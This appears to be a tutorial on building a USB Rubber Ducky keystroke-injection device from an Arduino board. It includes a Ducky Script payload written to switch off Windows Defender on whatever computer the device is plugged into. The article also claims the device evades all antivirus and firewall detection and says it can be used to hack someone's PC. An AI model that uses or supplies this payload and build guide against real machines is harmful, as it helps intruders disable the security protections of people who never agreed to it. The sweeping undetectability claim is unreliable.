

Introduction
USB Rubber ducky is an HID (Human Interface Device) that looks similar to a USB Pen drive. It may be used to inject keystroke into a system, used to hack a system, steal victims essential and credential data can inject payload to the victim’s computers. The main important thing about USB Rubber ducky is that it cannot be detected by any Anti-Virus or Firewall as it acts as an HID (Human Interface Device)device.
 USB Rubber duck by hak5
What is a HID?
HID stands for Human Interface Devices, it includes devices like keyboard, mouse, joystick. which acts as an interface between the computer and human beings. That is why it cannot get detected as the computer thinks its an interface.
Working
- USB rubber ducky acts as a keyboard and has keystrokes installed in it
- When we connect it to PC the keystrokes run automatically.
- It has a high speed of approx. 1000 words per minute. So those works which can be done by keyboard can also be done by USB rubber ducky
- When ever it is connected to a System it acts as a keyboard and executes the command which is uploaded on it.
- The commands used in this are known as payloads and written in Ducky script.
How To Make A USB Rubber Ducky?
Android mobiles can also be used to make a USB rubber ducky, if an Android device is rooted we may use it as a Rubber ducky device. And can perform all the operations that an original ducky can perform.
To Make USB rubber ducky from android :
- Android mobile must be rooted
- Kali net hunter installed on the device
In this article, we must be using some other components to create a USB Rubber Ducky at home.
Material Requirements
- Arduino based board
- USB connector
- Arduino IDE
Step 1: First of all download Arduino IDE from the link, and install the software like any other software you install on windows.

Step 2: Connect the Arduino board to the computer using the USB connector and open the IDE.
Step 3: Now from the Payload list choose according to your task.

Step 4: Convert the code that you have chosen to make executable in Arduino here.
Script for turning off the Windows Defender
REM turn off windows defender then clear action center
REM You take responsibility for any laws you break with this, I simply point out the security flaw
REM start of script
REM let the HID enumerate
DELAY 2000
ESCAPE
DELAY 100
CONTROL ESCAPE
DELAY 100
STRING Windows Defender Settings
ENTER
DELAY 2000
REM why TAB and HOME?
TAB
DELAY 50
REM why TAB and HOME?HOME
DELAY 50
ALT F4
DELAY 3200
REM windows + a = ????
GUI a
DELAY 500
ENTER
DELAY 100
GUI a


Step 5:In the Arduino IDE creates a new project, by clicking on File–> New project.

Step 6: After converting to new code adding to the Arduino IDE, now select the board which you are using. Tools–>Board–>Your board.

Step 7: Click on the project and choose the port, where Arduino is connected. Tools–>Port–>Your Port.
Step 8: Now when the board is connected, enter the code or payload you want to work with.

Step 9: Now verify and compile your code. Sketch–>verify/compile.

Step 10: After compiling, upload the code to the Arduino device.
Whenever you will Connect this board with any computer it works as a USB rubber ducky and executes the payload written. You can Check about USB rubber ducky in Details Here.
Conclusion
USB Rubber Ducky will be a powerful tool for an automated keyboard input to help your job. If you are a bad guy, this USB can be a tool for hacking someone’s PC.

You must be logged in to post a comment.